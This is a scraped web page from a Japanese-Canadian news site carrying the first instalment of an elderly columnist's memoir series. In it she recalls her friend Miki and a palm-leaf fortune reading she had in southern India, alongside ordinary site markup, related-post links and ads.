            <!-- image --><div class="td-post-featured-image"><a href="https://www.japancanadatoday.ca/wp-content/uploads/2023/01/Sumiko-Hui_JC-Today.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/01/Sumiko-Hui_JC-Today-696x464.jpg" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/01/Sumiko-Hui_JC-Today-696x464.jpg 696w, https://www.japancanadatoday.ca/wp-content/uploads/2023/01/Sumiko-Hui_JC-Today-300x200.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2023/01/Sumiko-Hui_JC-Today-1024x683.jpg 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2023/01/Sumiko-Hui_JC-Today-768x512.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2023/01/Sumiko-Hui_JC-Today-1068x712.jpg 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2023/01/Sumiko-Hui_JC-Today-630x420.jpg 630w, https://www.japancanadatoday.ca/wp-content/uploads/2023/01/Sumiko-Hui_JC-Today.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Sumiko Hui_JC Today"/></a></div>
            <!-- content -->
<p class="has-background" style="background-color:#ebfcfe">セレンディピティ（英語:&nbsp;serendipity）とは、素敵な偶然に出会ったり、予想外のものを発見すること。また、何かを探しているときに、探しているものとは別の価値があるものを偶然見つけること。平たく言うと、ふとした偶然をきっかけに、幸運をつかみ取ることである。</p>



<p>　34歳、笑顔の素敵な、そして、心の優しい女性の友人がいる。彼女の笑顔に会う人達はとにかく癒されるようだ。まるでその人は、私の「天使」。それが美樹ちゃんだ。</p>



<p>　久しぶりに83歳のこの淋しい老婆を彼女が訪ねてくれた。会いに来て、彼女はなにするわけでもない。私の会計帳をたまーに見てくれる時もある。<br>　ただ、日本を離れて60数年、不思議大好き人間で、その不思議を訪ね、世界のあちこち飛び回っていたこの老婆、その思い出話を1日中、笑顔で聞いてくれる人なのだ。<br>　ふっと「ねぇ、美樹ちゃん、私の83年間生きて来た思い出話を、この1年間ずっと聞かされて、ああ、またかぁって思わない？」と聞いた。<br>　すると彼女は『うーん、もしかすると“澄子のつぶやき”って題でコラムを書くかもしれないよ、はっはは！』と笑いながら彼女は言った。<br>　「いいよ、美樹ちゃんが書いてくれる、 &#8220;澄子のつぶやき&#8221;」</p>



<p>　紀元前3000年頃にインドの聖人アガスティアが、将来自分を訪ねてくる、その人達の為の運勢をココヤシの葉に書いて残したという話を聞いた。<br>　其の占いが「アガスティアの葉」と呼ばれ、特別トレーニングを受けた人、又はその家系の人なのか分からないが、又は全くただトレーニングを受けただけの人なのかもしれない。兎に角、そのココヤシの葉に書かれた占いを読み、解釈してくれる人をナディーと呼んでいるようだ。<br>　私は2000年、夫が亡くなった翌年、60歳で脳卒中と体内出血で倒れ、身体不自由になった。そして、生きるために、私はどうしても其の占いをしてもらいたくなり、南インドのシリコンバレー、バンガロール空港からタクシーで2時間くらいの所にあるアッシュラム迄、一人訪ねて行ったのだ。</p>



<p>（注）ヨガの「ナディー（ナディ）」とは、ヨガの生命エネルギーと呼吸（プラーナ）の通り道を意味し、チャクラを繋ぐものだと考えられています。</p>



<p>　そこでナディはカラカラに乾いた長さ20センチ、幅10センチ大、厚さ7～8センチのココヤシの葉の束を持ってきて、私に質問し、YES/NOで答えるように言った。最初、答えはNOばかり、すると別の次の葉束を持ってくる。<br>　次々それを繰り返し、数回目の葉束になった時、YESがつづいた。<br>　つまりそこに書かれていることが、私の運勢についてなのだろう。<br>　彼は私の夫が亡くなったことも、私が４人姉妹弟なのも、そして、70歳後半で何か「ものを書く」ようになると、ニコニコしながら言っていた。<br>　You have no next life. Your life is 82-83 Indian calendar.<br>　You will write something after your late 70.<br>　最初、彼に会った時、私は彼に自分の名前を紙に書いて渡しただけだった。<br>　しかし、そのナディーが乾いたココヤシ葉を見ながら、私に話したこと、それは本当のようだ。彼の言うとおり、私は2016年76歳でバンクーバー新報に「老婆のひとりごと」と言うエッセイを書き始め、今年で7年目だ。そして、私の寿命はインドカレンダーで82～83歳だと言った。今、私は西暦で83歳になった。あの時、私は彼にUS$150支払った。　</p>



<p>　ねぇ、美樹ちゃん、自由自在に生きた私の長い83年の人生「出会いと恵」、「感謝とやる気」、「不思議が一杯、セレンディピティ」。<br>　「自分にできない事なんて無限にあるけど、自分にできる事も無限にあるよ」<br>　「人間の強さとは、どんな逆境でも、夢を語れること」とか、「人生の最後に振り返るとすべてが思い出になっている」。</p>



<p>　美樹ちゃん、私、自分が生きた思い出に「澄子のつぶやき」書いてみるね。<br>　ごめんね。私、自分で書くからね、美樹ちゃんは読んでね。ははっは！</p>



<p class="has-background" style="background-color:#8dcefc4d">許　澄子<br>2016年からバンクーバー新報紙でコラム「老婆のひとりごと」を執筆。2020年7月から2022年12月まで、当サイトで「グランマのひとりごと」として、コラムを継続。2023年1月より「『セレンディピティ』幸運をつかむ」を執筆中。<br>「グランマのひとりごと」はこちらからすべてご覧いただけます。<a href="https://www.japancanadatoday.ca/category/column/senior-lady/" target="_blank" rel="noopener" title="">https://www.japancanadatoday.ca/category/column/senior-lady/</a></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>タグ</span></li><li><a href="https://www.japancanadatoday.ca/tag/vancouver/">バンクーバー</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.japancanadatoday.ca/2023/01/12/sumiko-hui-serendipity-1/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F01%2F12%2Fsumiko-hui-serendipity-1%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E7%AC%AC1%E5%9B%9E%E3%80%80%E7%BE%8E%E6%A8%B9%E3%81%A1%E3%82%83%E3%82%93%E3%81%A8%E3%80%8C%E6%BE%84%E5%AD%90%E3%81%AE%E3%81%A4%E3%81%B6%E3%82%84%E3%81%8D%E3%80%8D&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F01%2F12%2Fsumiko-hui-serendipity-1%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2023/01/12/sumiko-hui-serendipity-1/&title=%E7%AC%AC1%E5%9B%9E%E3%80%80%E7%BE%8E%E6%A8%B9%E3%81%A1%E3%82%83%E3%82%93%E3%81%A8%E3%80%8C%E6%BE%84%E5%AD%90%E3%81%AE%E3%81%A4%E3%81%B6%E3%82%84%E3%81%8D%E3%80%8D" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=第1回　美樹ちゃんと「澄子のつぶやき」&body=https://www.japancanadatoday.ca/2023/01/12/sumiko-hui-serendipity-1/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E7%AC%AC1%E5%9B%9E%E3%80%80%E7%BE%8E%E6%A8%B9%E3%81%A1%E3%82%83%E3%82%93%E3%81%A8%E3%80%8C%E6%BE%84%E5%AD%90%E3%81%AE%E3%81%A4%E3%81%B6%E3%82%84%E3%81%8D%E3%80%8D%0D%0Ahttps://www.japancanadatoday.ca/2023/01/12/sumiko-hui-serendipity-1/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前の記事</span><a href="https://www.japancanadatoday.ca/2023/01/10/omicron-xbb-1-5-in-bc/">オミクロン株から派生したXBB.1.5、BC州で12件　</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>次の記事</span><a href="https://www.japancanadatoday.ca/2023/01/12/the-rescuers-film-screening/">「The Rescuers」オンライン上映会</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.japancanadatoday.ca/author/mishima/">Naomi Mishima</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Naomi Mishima"><meta itemprop="url" content="https://www.japancanadatoday.ca/author/mishima/"></span><meta itemprop="datePublished" content="2023-01-12T10:00:00-08:00"><meta itemprop="dateModified" content="2023-01-12T13:10:57-08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.japancanadatoday.ca/2023/01/12/sumiko-hui-serendipity-1/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg"></span><meta itemprop="name" content="日加トゥデイ/JC Today"></span><meta itemprop="headline " content="第1回　美樹ちゃんと「澄子のつぶやき」"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/01/Sumiko-Hui_JC-Today.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="800"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_10","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":35601,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_related_posts";
block_tdi_10.post_count = "6";
block_tdi_10.found_posts = "22";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "4";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="td-related-title td-block-title"><a id="tdi_11" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_10" href="#">関連記事</a><a id="tdi_12" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_10" href="#">同じ著者から</a></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2024/02/15/sumiko-hui-serendipity-23/"  rel="bookmark" class="td-image-wrap " title="第23回 「肉体の死と存在の死と生」" ><img class="entry-thumb" src="[data-uri]" alt="" title="第23回 「肉体の死と存在の死と生」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/01/Sumiko-Hui_JC-Today-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2024/02/15/sumiko-hui-serendipity-23/"  rel="bookmark" title="第23回 「肉体の死と存在の死と生」">第23回 「肉体の死と存在の死と生」</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2024/02/08/sumiko-hui-serendipity-22/"  rel="bookmark" class="td-image-wrap " title="第22回 何もできない私とセレンディピティ（３）" ><img class="entry-thumb" src="[data-uri]" alt="" title="第22回 何もできない私とセレンディピティ（３）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/01/Sumiko-Hui_JC-Today-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2024/02/08/sumiko-hui-serendipity-22/"  rel="bookmark" title="第22回 何もできない私とセレンディピティ（３）">第22回 何もできない私とセレンディピティ（３）</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2024/02/01/sumiko-hui-serendipity-21/"  rel="bookmark" class="td-image-wrap " title="第21回 何もできない私とセレンディピティ（２）" ><img class="entry-thumb" src="[data-uri]" alt="" title="第21回 何もできない私とセレンディピティ（２）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/01/Sumiko-Hui_JC-Today-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2024/02/01/sumiko-hui-serendipity-21/"  rel="bookmark" title="第21回 何もできない私とセレンディピティ（２）">第21回 何もできない私とセレンディピティ（２）</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2024/01/25/sumiko-hui-serendipity-20/"  rel="bookmark" class="td-image-wrap " title="第20回 何もできない私とセレンディピティ（１）" ><img class="entry-thumb" src="[data-uri]" alt="" title="第20回 何もできない私とセレンディピティ（１）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/01/Sumiko-Hui_JC-Today-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2024/01/25/sumiko-hui-serendipity-20/"  rel="bookmark" title="第20回 何もできない私とセレンディピティ（１）">第20回 何もできない私とセレンディピティ（１）</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2024/01/18/sumiko-hui-serendipity-19/"  rel="bookmark" class="td-image-wrap " title="第19回 シュリシュリさん" ><img class="entry-thumb" src="[data-uri]" alt="" title="第19回 シュリシュリさん" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/01/Sumiko-Hui_JC-Today-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2024/01/18/sumiko-hui-serendipity-19/"  rel="bookmark" title="第19回 シュリシュリさん">第19回 シュリシュリさん</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2023/12/14/sumiko-hui-serendipity-18/"  rel="bookmark" class="td-image-wrap " title="第18回 友達からのメイル「何とかなるさ」" ><img class="entry-thumb" src="[data-uri]" alt="" title="第18回 友達からのメイル「何とかなるさ」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/01/Sumiko-Hui_JC-Today-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2023/12/14/sumiko-hui-serendipity-18/"  rel="bookmark" title="第18回 友達からのメイル「何とかなるさ」">第18回 友達からのメイル「何とかなるさ」</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-4" class="td_block_template_4 widget search-4 widget_search"><form method="get" class="td-search-form-widget" action="https://www.japancanadatoday.ca/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="検索" />
    </div>
</form></aside><aside id="media_image-15" class="td_block_template_4 widget media_image-15 widget_media_image"><img width="846" height="1200" src="https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808.jpg" class="image wp-image-54893  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808.jpg 846w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-212x300.jpg 212w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-722x1024.jpg 722w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-768x1089.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-296x420.jpg 296w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-696x987.jpg 696w" sizes="(max-width: 846px) 100vw, 846px" /></aside><aside id="media_image-11" class="td_block_template_4 widget media_image-11 widget_media_image"><img width="1323" height="913" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png" class="image wp-image-45580  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png 1323w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-300x207.png 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1024x707.png 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-768x530.png 768w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-609x420.png 609w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-218x150.png 218w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-696x480.png 696w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1068x737.png 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-100x70.png 100w" sizes="(max-width: 1323px) 100vw, 1323px" /></aside><aside id="media_image-12" class="td_block_template_4 widget media_image-12 widget_media_image"><a href="https://canadoo.ca/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg" class="image wp-image-7002  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-504x420.jpg 504w" sizes="(max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_13 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_13" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            

            
            .tdi_13 .td-block-title > *:before,
            .tdi_13 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"Today\u2019s \u30bb\u30ec\u30af\u30c8","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-35601","category_id":"452","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_13","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_1";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "121";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "41";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Today’s セレクト</span></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/07/hampton-gray-onagawa-ambassador-kanji-yamanouchi/"  rel="bookmark" class="td-image-wrap " title="もう一つの8月9日〜グレイ大尉と女川と北極と" ><img class="entry-thumb" src="[data-uri]" alt="命名式でスピーチする山野内大使。2025年8月9日、ノバスコシア州ハリファックス。写真 在カナダ日本国大使館" title="もう一つの8月9日〜グレイ大尉と女川と北極と" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/2_Robert-Gray_Japan-Canada_2025-11-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/07/hampton-gray-onagawa-ambassador-kanji-yamanouchi/"  rel="bookmark" title="もう一つの8月9日〜グレイ大尉と女川と北極と">もう一つの8月9日〜グレイ大尉と女川と北極と</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-07T10:00:00-08:00" >2025年11月7日</time></span>                            </div>

            <div class="td-excerpt">
                在カナダ日本国大使館山野内勘二大使の寄稿です。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/10/23/visa-jp-canada-immigration-consulting-yuki-shiraishi-interview/"  rel="bookmark" class="td-image-wrap " title="変わるカナダの移民政策とビザ厳格化、今求められる準備" ><img class="entry-thumb" src="[data-uri]" alt="Visa JP Canada Immigration Consulting Inc.の白石有紀さん。2025年9月、バンクーバー市内の事務所で。撮影　田上麻里亜／日加トゥデイ" title="変わるカナダの移民政策とビザ厳格化、今求められる準備" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/10/1_VISA-Canada_Yuki-Shiraishi_2025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/10/23/visa-jp-canada-immigration-consulting-yuki-shiraishi-interview/"  rel="bookmark" title="変わるカナダの移民政策とビザ厳格化、今求められる準備">変わるカナダの移民政策とビザ厳格化、今求められる準備</a></h3>            <div class="td-module-meta-info">
